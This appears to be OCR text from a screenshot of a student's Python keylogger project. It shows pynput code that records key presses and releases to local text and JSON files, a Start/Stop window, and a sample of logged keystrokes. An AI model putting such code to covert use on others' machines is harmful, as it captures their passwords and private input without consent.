 keylogger.py - D:\naan mudhalvan rid\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Keylogger stopped.
Start Stop
key_log
File Edit View
's''l''a'';''f'';''e''a''j''f''o''i''a''h''f'';''o''a''h''f''l''f''w''a'Key.enter
1
95°F
Mostly cloudy
Search
DELL
18
ENG
IN
18:06
04-04-2024
PRE